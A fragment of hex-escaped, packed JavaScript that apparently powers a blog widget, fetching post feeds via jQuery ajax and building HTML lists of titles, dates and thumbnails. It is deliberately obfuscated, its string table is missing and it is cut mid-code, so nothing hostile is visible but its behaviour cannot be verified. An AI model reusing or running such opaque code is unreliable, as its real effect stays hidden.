37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3